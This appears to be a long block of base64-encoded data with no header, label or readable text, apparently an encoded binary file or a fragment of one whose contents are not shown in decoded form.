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
